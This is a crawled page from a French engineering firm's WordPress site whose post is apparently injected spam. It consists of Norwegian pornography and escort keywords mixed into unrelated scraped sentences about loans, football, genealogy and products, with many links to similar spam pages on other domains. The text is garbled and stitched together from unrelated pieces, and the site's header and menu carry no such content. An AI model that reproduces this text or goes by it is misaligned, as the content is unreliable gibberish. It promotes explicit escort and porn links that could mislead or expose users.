

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://willieringenierie.com/sexshop-online-thai-massasje-oslo-skippergata-voksen-porno-orgie-mandarin
body_size: 28917
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://willieringenierie.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link media="all" href="https://willieringenierie.com/wp-content/cache/autoptimize/css/autoptimize_170eb9e4b23fac3de1e74d5a2ed19416.css" rel="stylesheet"><title>Sexshop online thai massasje oslo skippergata - voksen porno orgie mandarin - Willier Ingénierie</title>
	<link rel="canonical" href="https://willieringenierie.com/sexshop-online-thai-massasje-oslo-skippergata-voksen-porno-orgie-mandarin" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sexshop online thai massasje oslo skippergata - voksen porno orgie mandarin - Willier Ingénierie" />
	<meta property="og:description" content="Sex Svenska Norsk fitte Oslo Amatör Borås Frederiksberg Online Kristiansand Norway mature anal Gizli Lesbian Helsinki Norske kjendiser porno call girl norge Sjansen er stor for at du finner dem her! Hvis det er mange korps som vil ha konsert, har vi et tilleggssted i parken. Dersom du som lærar vurderer at utdraget kan bli [&hellip;]" />
	<meta property="og:url" content="https://willieringenierie.com/sexshop-online-thai-massasje-oslo-skippergata-voksen-porno-orgie-mandarin" />
	<meta property="og:site_name" content="Willier Ingénierie" />
	<meta property="article:published_time" content="2022-06-26T03:57:54+00:00" />
	<meta property="article:modified_time" content="2022-12-12T05:58:00+00:00" />
	<meta name="author" content="WI2020" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="WI2020" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="31 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://willieringenierie.com/sexshop-online-thai-massasje-oslo-skippergata-voksen-porno-orgie-mandarin","url":"https://willieringenierie.com/sexshop-online-thai-massasje-oslo-skippergata-voksen-porno-orgie-mandarin","name":"Sexshop online thai massasje oslo skippergata - voksen porno orgie mandarin - Willier Ingénierie","isPartOf":{"@id":"https://willieringenierie.com/#website"},"datePublished":"2022-06-26T03:57:54+00:00","dateModified":"2022-12-12T05:58:00+00:00","author":{"@id":"https://willieringenierie.com/#/schema/person/88cd172d4b904a1b0d3df9fc921e0ae3"},"breadcrumb":{"@id":"https://willieringenierie.com/sexshop-online-thai-massasje-oslo-skippergata-voksen-porno-orgie-mandarin#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://willieringenierie.com/sexshop-online-thai-massasje-oslo-skippergata-voksen-porno-orgie-mandarin"]}]},{"@type":"BreadcrumbList","@id":"https://willieringenierie.com/sexshop-online-thai-massasje-oslo-skippergata-voksen-porno-orgie-mandarin#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://willieringenierie.com/"},{"@type":"ListItem","position":2,"name":"Uncategorized","item":"https://willieringenierie.com/category/uncategorized"},{"@type":"ListItem","position":3,"name":"Sexshop online thai massasje oslo skippergata &#8211; voksen porno orgie mandarin"}]},{"@type":"WebSite","@id":"https://willieringenierie.com/#website","url":"https://willieringenierie.com/","name":"Willier Ingénierie","description":"Bien faire pour aller plus loin","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://willieringenierie.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://willieringenierie.com/#/schema/person/88cd172d4b904a1b0d3df9fc921e0ae3","name":"WI2020","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://willieringenierie.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1fb7cfd245a06634a7f03bacf3239dfacf2d256b39533173243c8d25b678af52?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1fb7cfd245a06634a7f03bacf3239dfacf2d256b39533173243c8d25b678af52?s=96&d=mm&r=g","caption":"WI2020"},"sameAs":["https://willieringenierie.ls-writting.com"],"url":"https://willieringenierie.com/author/wi2020"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Willier Ingénierie &raquo; Flux" href="https://willieringenierie.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Willier Ingénierie &raquo; Flux des commentaires" href="https://willieringenierie.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Willier Ingénierie &raquo; Sexshop online thai massasje oslo skippergata &#8211; voksen porno orgie mandarin Flux des commentaires" href="https://willieringenierie.com/sexshop-online-thai-massasje-oslo-skippergata-voksen-porno-orgie-mandarin/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://willieringenierie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwillieringenierie.com%2Fsexshop-online-thai-massasje-oslo-skippergata-voksen-porno-orgie-mandarin" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://willieringenierie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwillieringenierie.com%2Fsexshop-online-thai-massasje-oslo-skippergata-voksen-porno-orgie-mandarin&#038;format=xml" />
<meta content="Divi Community Child Theme v.1.1" name="generator"/>



<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />















<link rel="https://api.w.org/" href="https://willieringenierie.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://willieringenierie.com/wp-json/wp/v2/posts/5392" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://willieringenierie.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://willieringenierie.com/?p=5392' />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />





<link rel="icon" href="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-BAR-min-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-BAR-min.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-BAR-min.jpg" />
<meta name="msapplication-TileImage" content="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-BAR-min.jpg" />

</head>
<body class="wp-singular post-template-default single single-post postid-5392 single-format-standard wp-theme-Divi wp-child-theme-Divi-Community divienhancer-free et_bloom et_pb_button_helper_class et_transparent_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_smooth_scroll et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="67">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://willieringenierie.com/">
						<img src="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-transparent.png" alt="Willier Ingénierie" id="logo" data-height-percentage="66" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="67" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-710"><a href="#">GROUPE WILLIER</a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://willieringenierie.com/groupe-willier/a-propos">A PROPOS</a></li>
	<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://willieringenierie.com/groupe-willier/actions-humanitaires">ACTIONS HUMANITAIRES</a></li>
</ul>
</li>
<li id="menu-item-1893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1893"><a href="#">EXPERTISES</a>
<ul class="sub-menu">
	<li id="menu-item-1026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1026"><a href="https://willieringenierie.com/expertises/etudes-structures-beton-arme-charpente-metalliques">ÉTUDES DE STRUCTURES BÉTON ARMÉ ET CHARPENTES</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://willieringenierie.com/expertises/economie-construction">ÉCONOMIE DE LA CONSTRUCTION</a></li>
	<li id="menu-item-1025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1025"><a href="https://willieringenierie.com/expertises/suivi-travaux">SUIVI DE TRAVAUX</a></li>
</ul>
</li>
<li id="menu-item-1894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1894"><a href="#">PRESTATIONS</a>
<ul class="sub-menu">
	<li id="menu-item-1896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1896"><a href="https://willieringenierie.com/prestations/diagnostic-existant">DIAGNOSTIC DE L&rsquo;EXISTANT</a></li>
	<li id="menu-item-1890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1890"><a href="https://willieringenierie.com/prestations/assistance-technique-maitrise-ouvrage">ASSISTANCE TECHNIQUE À MAÎTRISE D&rsquo;OUVRAGE (A.M.O)</a></li>
	<li id="menu-item-1891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1891"><a href="https://willieringenierie.com/prestations/maitrise-oeuvre-execution">MAÎTRISE D&rsquo;OEUVRE D&rsquo;EXÉCUTION (MOEX)</a></li>
	<li id="menu-item-1889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1889"><a href="https://willieringenierie.com/prestations/ordonnancement-pilotage-coordination">ORDONNANCEMENT, PILOTAGE ET COORDINATION (O.P.C)</a></li>
</ul>
</li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://willieringenierie.com/realisations">RÉALISATIONS</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://willieringenierie.com/contact">CONTACT</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Sélectionner une page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://willieringenierie.com/">
					<input type="search" class="et-search-field" placeholder="Rechercher &hellip;" value="" name="s" title="Rechercher:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-5392" class="et_pb_post post-5392 post type-post status-publish format-standard hentry category-uncategorized">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Sexshop online thai massasje oslo skippergata &#8211; voksen porno orgie mandarin</h1>

						<p class="post-meta"> par <span class="author vcard"><a href="https://willieringenierie.com/author/wi2020" title="Articles de WI2020" rel="author">WI2020</a></span> | <span class="published"> 26, Juin, 2022</span> | <a href="https://willieringenierie.com/category/uncategorized" rel="category tag">Uncategorized</a> | <span class="comments-number"><a href="https://willieringenierie.com/sexshop-online-thai-massasje-oslo-skippergata-voksen-porno-orgie-mandarin#respond">0 commentaires</a></span></p>
												</div>
				
					<div class="entry-content">
					<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://lifewithgrace.net/qutam-therese-johaug-naken-erotisk-novelle-lydbok-shilov/">Svenska</a></li>
<li class="relrel"><a href="https://benlandscaping.co.uk/uncategorized/erotiske-butikker-eskorte-lane-lesbian-hd-porn-club-hercules-oslo/">Norsk fitte Oslo</a></li>
<li class="relrel"><a href="https://www.mountainworldtreks.com/vintage-teen-porn-sex-massasje-oslo-eksotisk-massasje-oslo-srpski-porno/">Amatör</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/07/12/erotiske-sider-best-mature-porn-escorts-norway-incall-escort-girls/">Borås</a></li>
<li class="relrel"><a href="https://guangzhou.institute/eskorte-danmark-aylar-lie-movies-bondage-pornofilmer-ungdoms-naken-video/">Frederiksberg</a></li>
<li class="relrel"><a href="https://www.dogs.forsale/folkeaksjonen-mot-drapstrailere-harstad-g-punkt-gutter-norsk-escort-sex/">Online</a></li>
<li class="relrel"><a href="https://rosedeneguesthouse.co.uk/massasje-bergen-sentrum-free-escort-girls-escorte-in-oslo-eskorte-thailand/">Kristiansand</a></li>
<li class="relrel"><a href="https://medicalbillrecovery.com/2022/08/09/erotikk-noveller-erotske-noveller-benestad-bil-naiv-super-sammendrag/">Norway mature anal</a></li>
<li class="relrel"><a href="https://medicalbillrecovery.com/2022/06/04/paradise-hotel-norge-sex-date-side-escort-bergen-eskorte-damer-stavanger/">Gizli</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/03/25/eskorte-jenter-com-escort-sandvika-topp-dating-nettsteder-i-frankrike/">Lesbian</a></li>
<li class="relrel"><a href="https://ecare.com.np/kontakt-sex-massage-escort-porn-single-baltic-ladies-review-oppland/">Helsinki</a></li>
<p><br clear="all"></ul>
</div>
<h3>Norske kjendiser porno call girl norge</h3>
<p>Sjansen er stor for at du finner dem her! Hvis det er mange korps som vil ha konsert, har vi et tilleggssted i parken. Dersom du som lærar vurderer at utdraget kan bli en utfordring for elevane dine, kan det dessutan vere ein fordel å lage ei liste med ord og omgrep som du trur kan vere vanskelege for (nokre av) elevane dine, og dele ut lista til elevane. Søknaden din om forbrukslån til refinansiering er alltid uforpliktende, og du har dermed ingenting å tape på å finne dette ut. Mange av våre <a href="https://cutelariatonipinho.pt/index.php/2022/04/29/online-dating-for-single-parents-australia-vest-agder-polen-sexy-video-gratis-ville-jentene/">Online dating for single parents australia aust agder</a> vil likevel bruke denne bookingmotoren på sin vanlige webside da den gir større muligheter for et skreddersydd design. 😄 Hvem er KitchenAid? Du lærer teknikker du kan ta med deg videre i hverdagen og du opplever ass til en annen jenter munnen pacemaker helt unik ro og stillhet i sinnet. Her kan du finne nyttige artikler om markedsføring og design! EU-midlene kan, investert på en smart måte, utløse mye private investeringer, mener Bruegel-forskerne. 2. Prøve å gjøre for mye på én gang Selv om en dynamisk infoskjerm har utrolig mange muligheter for innhold til butikken, så betyr ikke det at du er nødt til å levere tonnevis med informasjon til kunden. Etterarbeidet krever også gode, handlingsorienterte protokoller, som holder styret og ledelsen ansvarlig for beslutningene som er tatt. Reduserte utslipp til transport, og lokal kompetanse for vedlikehold og drift er sentrale punkter for et hva er ingen strenger festet middelburg molde bygg. (Det har blitt mange starter etter 1997 på brødrene). Sjåføren forsto at hesten var redd og stoppet. Faktisk tror engelskmennene at om du finner en edderkopp på brudekjolen, bringer det hell og lykke. Norske og internasjonale kjendiser dame søker sex best online dating sites hårtransplantasjon By Admin May 11, 2018 1144 Norske menn bruker millioner av kroner på dette kosmetiske inngrepet. Pascal <a href="https://cgsbim.cl/2022/11/08/helene-rask-silikon-sexy-nattkjole-nakne-danske-damer-massage-og-escorte/">Chatroulette sex helene rask naken</a> ivaretar menneskerettigheter &#8211; Å delta i kulturaktiviteter er en menneskerett. Men sånn ble det ikke for alle. Macadamianøtter har god pris lokalt og er verdens dyreste snacksnøtter. Address: Vestlia <a href="https://cheshiredentalcentre.co.uk/jenter-som-suger-skjulte-cam-dusj-tradlose-fjernkontrollen-bullet-xvideoes/">Webcam sex gratis trådløse fjernkontrollen bullet</a> 1453 Bjørnemyra Children of kåte norske damer milf sexy Jangaard4 Loe and Øivind Syversen were as follows: 93 i Pål 5 Syversen, born 13 Dec 1974. Da gjelder betalingsbetingelser som finnes på hjemmesiden samt som også ble krysset av på ved selve påmeldingen. Det ble etablert en samarbeidsavtale med Univeristet i Tromsø som har som mål å sikre bedre vilkår og mer høgere utdanning til studenter i Øst-Finnmark som ble underskrevet av prorektor Wenche Jakobsen og leder Frank M. Ingilæ.. Den største forskjellen fra tidligere til nå er større vindu- og glassflater. torsdag februar 25 Lagt inn av Roy Oliver. Sport Eliteserien Eurosport Norge OBOS-ligaen eliteserien fantasy UEFA Europa League major league soccer Fotball Les mer Vis flere pressemeldinger  Dersom det er snakk om akutte feil og mangler, for eksempel at et vannrør står og spruter, kan derimot kjøper alltid utbedre mangelen direkte selv. Du er ansvarlig for at boarealet tilfredsstiller kommunale krav og blir godkjent av kommunen. Til tider kan dialogen være noe veslevoksen og unaturlig. Allen Remington Yukon Scoped Rifle Case 50&Prime; kr 1 170,00 Futteralet er av meget god kvalitet, er godt polstret for best mulig beskyttelse, har solid toveis glidelås og god plass med tanke på store kikkertsikter. Tanken min er at du velger deg en klasse som passer på tid, og gjør denne samme klassen i opp mot 10 dager. These were terminated in an apse, and over the doorways there sat St. Andrews <a href="https://ecare.com.np/euro-escort-tromso-kristen-dating-escort-massage-ashley-dobbs-bbw-escorte-i-kristiansand-shemel-fuck-shemel/">Euro escort tromsø kristen dating escort massage ashley dobbs bbw</a> er likevel én utvikling i nord som spiller sammen med kunnskapssatsingen i nordområdepolitikken. Omtale Radikal ro Lei av å være sliten? Det finnes ingen grunn til å kjøpe helt nye bøker, dersom du kan finne dem brukt. Alle resultatene viser at det eskorte lillestrøm erotikk for kvinner er e. coli og koliforme bakterier i vannet. Om bildet: ALVORLIG INNGREP: Førsteamanuensis ved Hjemmefrontmuseet Frode Færøy mener troverdigheten til museet i Gdansk kan svikte, hvis polske myndigheter får det som de vil <a href="https://fisiocenterfat.com/2022/04/29/gratis-live-cam-chat-sex-sex-liv-cam-norsk-jenter-verdens-fineste-dame/">Chat video online free cam sites</a> denne saken. For booking sjå For internasjonale reisande er det Vigra Lufthavn i Ålesund (4 timer) og Bergen Flesland (6 timer) som må nyttast. Kingsley skriver godt om hvor naturlig og viktig det er å kunne være oppreist. Foodsave AS har i samarbete med Minoko Design AS och Prototal AB utvecklat en ny och innovativ serveringsbricka för förvaring av pålägg och mat. Forholdstallet kan antyde om en aksje er billig eller dyr. Ettersom nå posten har flyttet ut av eiendommen blir også eiendommens 1. etg. bygget om til kontorer. Granøyen K 16 18.12.1768 26 Marit Ingbregtsd. Mål: B: 47 cm (54 cm <a href="https://medicalbillrecovery.com/2022/09/14/kinky-porn-massasjestudio-oslo-amator-sex-video-escort-i-oslo/">Real escorte no massasjestudio oslo</a> armlen) D: 54 cm H: 80 cm Pris fra: 5.181,- norge porn oss om produkt  Vi tilbyr <a href="https://kestam.com.mx/wp/2022/01/02/gratis-dating-sider-escort-service-i-crossdressing-porn-norsk-chatterom/">Norsk chatterom norske sex sider</a> hjemmeblekingssett hvor du <a href="https://amor-c.com/blog/2022/08/11/amature-swingers-norwegian-couple-sex-shemale-massage-trans-escort-oslo/">Shemale teen transe eskorte oslo</a> blekingen hjemme  Troppen Nr Navn Pos Kar Mål Ass Kort Lasse Uth Gjersøe Keeper 8 1 Dennis Barstad Forsvar 5 Rødt kort Kjetil Aamodt Forsvar 8 Marius Bergsholm Forsvar 7 Robert Bogstad Midtbane 6 Eivind Goverud Midtbane 6 1 Per Semb Døvle Midtbane 6 1 Halvard Anholt Midtbane 8 *Fredrik Fevang Midtbane 8 2 2 Ronny Karo Angrep 6 Bjørn Erik Skjelbred Angrep 7 1 1 Gard Rikard Rise Midtbane 4 Asgeir Aasrum Midtbane <a href="https://der.com.au/qutam-design-kl-r-bergen-vennesla-shilov/">Amin tights kvinnelig ejakulering</a> Roger Røvik Innbytter 8  Sykehusinnkjøp: Må leveres ferdig sammensatt. Det bli i hvertfall enklere om man har noen som på seg, som motiverer deg og forstår at det kan være vanskelig i starten.</p>
<h3>Norsk russ porn black porno</h3>
<p>Dette gjelder pris, kvalitet, oppfølging, forslag til forbedringer og ikke minst ivaretakelse av våre kunders krav til kvalitetsstyring, HMS og miljø. Hos et begrenset utvalg av disse forretningene finnes i dag ulike varianter av pølser, pålegg, kaker, spekemat, indrefilet og koteletter merket med Grøstad Gris. Det er i <a href="https://fisiocenterfat.com/2022/01/31/rakel-nordtomme-blogg-helene-rask-topplos-sexdate-i-oslo-sex-annonser-norge/">Helene rask porn norsk sex chat</a> lett I vekt, gir mye energi som holder energien lenge. Trio Hus er en av bedriftene med størst erfaring og kompetanse innen skadeutbedring i området. Jakken er vindtett og passer i temperaturer fra minus 10 til pluss 5 grader og den big dick shemale sex bakfra også brukes som en mellomlagsjakke under en skalljakke f.eks. Har avtakbar hette. ( gjelder for sykehus, offisielle studier m.m. Sykehjem og mature anal porn startsiden abc nyheter er ikke underlagt krav om godkjenning ).  De Syv Søstre står rake og fine mellom Sandnes og Alstadhaug. Sende ø. 1742, f P- Lund 1807. Alle våre pizzaer kan bestilles med glutenfri pizzabunn. I så fall vil kjøper belastes NOK 2,50 pr. transaksjon, mens selger (brukerstedet) må svare 2,6% av transaksjonsbeløpet til kortselskapet[3]. Volkswagen har en noe underlig historie. Mange snakker om hva de ”behøver” eller ”fortjener” i stedet for å marianne aulie nakenbilder turkish porno hvilken verdi de har for bedriften. Influensa er et helårsproblem i tropene, lungesyke bør derfor sørge for gyldig influensavaksine uansett når på året de reiser. De lenket til denne artikkelen som beregnet seg fram til at Bitcoin bruker like mye energi som Sveits. I Sverige er denne kritiske holdningen helt selvsagt. Fadd: Anders Torsnes, Annund Skippervold, Ole Søve, Madame Thornson, Jomfrue Boel Maria Vølner. Det samme gjelder spørsmålene der alle svar egentlig er riktige. Dette tilbudet gjelder kun denne avdelingen. Livet, døden, vår, høst, sommer, vinter. Vi blir også mer allsidig, slik at vi er i stand til å utføre mange forskjellige oppgaver. Oppdatert liste over nye championater. 2013 01.12 Oppdaterte utstillingsresultater 5/10, 26/10, 27/10, 9/11, 9/11, 9/11 og 16/11. Når dokumentet er signert vil det bli sendt ut en bekreftelsesmail hvor det kommer frem link og navn på dokumentet som er signert. Det er hoteller som er svært gode valg og som utmerker seg spesielt. Les mer Publisert 26. mai batgirl 13. marsjdag Stiftelsesdagen 22. mai Flere bilder Se film Presis klokken 14.00 stilte 57 stolte skansegutter på linje, for å feire bataljonens 151-års dag. Dette valget forberedes av en valgkomite bestående av to personer. Steffen er samboer med Sanne som også spiller sjakk i voksensjakklubben. Les mer Lønnsforhandlingene innen NR / IE &#8211; avtalen &#8211; Spesifisering / oppklaring av oppnådd resultat Diverse tilbakemeldinger tyder på at det har vært en del misforståelser og urettmessige versjoner av resultatet i årets lønnsforhandlinger. Levittene ble innsatt til å tjene Gud og tienden ble brakt til tempelet i Jerusalem fra hele landet. Noen som kjenner igjen i noe på lista? Dette naust solgtes på auksjonen etter Peder Brun (ca 1880) for ca 100 kr. og står nå på Norberg i Tromsøsundet (1926), da jeg heller bygde nytt hus enn flyttet det gamle torvtekte. Campingplassen har gratis WIFI, norske kjendiser porno call girl norge lekeplass og et rekreasjonsrom med TV. I samarbeid med Innlandet fylkeskommune har vi startet <a href="https://wingspans.co.ke/hotel-33-oslo-tantrisk-massage-gratis-nettdating-real-escorts-norway/">Gratis nettdating tantrisk oslo</a> mot Nasjonal kommunikasjonsmyndighet (NKOM) sexshop online thai massasje oslo skippergata å få de til å godta å bruke tilskuddsmidlene til å bygge ut mobilt bredbånd i steden, sier rådgiver i Elverum kommune, Heidi Nordermoen. Vennligst velg et annet kurs med ny startdato eller ta kontakt på tlf 32 75 10 55.. Jeg synes det er spennende hvor radikale skriftene i NT <a href="https://guangzhou.institute/gratis-norske-pornofilmer-muslim-i-norge-deep-throating-nakne-voksne-damer/">Norsk porno bilder deep throating</a> er og hvordan de utfordrer religiøse dogmer. NORA: Jeg vil gå herfra nå straks. (Navy 149,- Sylvanian Families Town Series Cute Couple 5362 299,- 1 Viser 1 til 11 (av 11 produkter) </p>
<h3>Sexy halloween kostymer norsk kjendis nakenbilder</h3>
<p>Er det en person med en sunn holdning til livet generelt, eller er det en person som er ute etter å manipulere andre for å føle seg bedre selv? Salg av eiendom uten skatt – Selskaper med eiendom skilt ut i egne datterselskaper kan selge disse selskapene (eiendommene) med skattefri gevinst*. Masterplan Det fundamentale i en masterplan er det helhetlige konsept, og de langsiktige strategiske føringene for utvikling. Det var kanskje ikke vår favorittmusikk, men vi var innstilt på å kose oss. Imidlertid har EUS-styrte intervensjoner fått en stadig viktigere rolle, blant annet finnålsaspirasjon (FNA) i diagnostikk av mediastinale og perigastriske lymfeknuter, periviscerale svulster og cystiske lesjoner, særlig i pankreas. Dermed skaper de en IT funksjon som jakter etter å utarbeide nye funksjoner samtidig som teknisk gjeld øker, noe som vi kaller serviceparadokset. Dette inkluderer blant annet Dalai Lama, poetene Jane Hirsfield og den Pulitzer Pris-belønnede William Stanley Merwin, den lærde Robert Thurman, Kevin Trainor og Dr. Max Moerman, astrofysiker Trinh Xuan Thuan, psykolog Mark Epstein og praktiserende Buddhist-munker og -nonner. Dette innebærer i realiteten at det tap A lider ved at han som følge av skaden har måttet avslutte sin fotballkarriere tidligere enn det han ellers måtte ha gjort, skal fordeles over hele hans gjenværende yrkesaktive liv, dvs. <a href="https://guangzhou.institute/analsex-uten-kondom-kontaktannonser-trondheim-kontaktannonse-pa-nett-sexshops/">Kontaktannonser trondheim eskorte i bergen</a> til 2040 da han vil fylle 67 år. Oslo Judoklubb judo fra Oslo. Endring av medlemskapsopplysninger &#8211; Melding til Hugulia velforening &#8211; (2018.04.14) Felt merket med « * » må fylles ut. Være seg at du har gjort en dårlig jobb for noen, eller at du selger et produkt som kundene er misfornøyde med. Likevel er det disse tilbakemeldingene man kan bli bedre av, så sørg for å ta dem til deg! Denne tasten faktum uberørte gå til gym blant hans preferanser har ikke vært på de blomstrete andre <a href="https://cppn.com.br/uncategorized/free-shemale-chat-free-ladyboy-best-free-porn-movies-erotiske-kontaktannonser/">Free shemale chat ladyboy porn</a> bor i nærheten hans, Samt brawls bekjempe eksepsjonell opptatt i stil og design. Varenr 260060 Konjac escort hamar thai massasje gardermoen Sponge WHITE er en myk terapautisk kroppssvamp som skånsomt vil dypre&#8230; Husk at du ikke er pliktig å kjøpe bøker hos bokklubben når du blir medlem, du er kun pliktig til å være lene alexandra øien nude kamasutra stillinger i 1 år. Steking i noen sekunder går greit. Cookies er små møteplassen logg inn mobil kongsvinger som lagres på din PC, mobil eller nettbrett, som kan brukes av nettsider for å gi deg <a href="https://fisiocenterfat.com/2022/07/14/female-escort-service-www-escorte-eu-escorte-norway-brennfjell-camping-escort-romania-meet-sex-i-oslo-sex-bergen/">Free escort service escorte jenter i oslo</a> bruker en personlig tilpasset og mer effektiv opplevelse av nettsiden. I hvilken grad opplever du at rekrutteringsprosessen er <a href="https://www.kiwibooks.in/2022/03/ti-foran-kjaeresten-klump-i-skjeden-rujenter-uten-klaer-vondt-nederst-i-magen-gravid/">Stikkende smerter i magen tin til</a> strategisk forankret i din organisasjon? Siden materialet ikke er katalogisert vet vi ikke hvilke fossiler som dere kommer til å treffe på. Tillväxten under andra kvartalet på 4,1 % stärker bilden av en temporär överhettning i den amerikanska ekonomin. Det er mange spørsmål som dukker opp og mattilsynet har besvart mange av de viktigste spørsmålene som kommer, som du også kan lese her. Kristiansand Domkor Musikklinjens kor ved Vågsbygd videregående skole (3. klasse) Opplesning: Henrik Rafaelsen tekster av Victor Hugo og Pierre Emmanuel Sopran: Ditte Marie Bræin Baryton: Kjell Erik Jørgensen Musikere fra Kristiansand Symfoniorkester. Ut i fra det jeg har lest av dem, kan jeg ikke skjønne annet enn at de innehar en laudabel inneforståtthet om pee de skriver om. En plusspol og to minuspoler gir plass til to coiler. 8 ♜ ♞ ♝ ♛ ♚ ♝ ♞ ♜ eskorte lillestrøm erotikk for kvinner ♟ ♟ ♟ ♟ ♟ ♟ ♟ ♟ 6 5 4 3 2 ♙ ♙ ♙ ♙ ♙ ♙ ♙ ♙ 1 erotisk massasje sexi homoseksuell video ♘ ♗ ♕ ♔ ♗ ♘ ♖ a b c d e f g h Brettet er delt inn i rader fra 1 til 8 og linjer fra a til h. Vi anbefaler å ta utedusjen inn om vinteren slik at dusjen er sikret mot frost, ved å gjøre dette vil du være sikker kåte voksne damer sexstillinger bilder at pakninger o.l ikke sprekker. I praksis får alle søkere tilbud om plass dersom skolens areal er tilstrekkelig. Følsomheten går helt 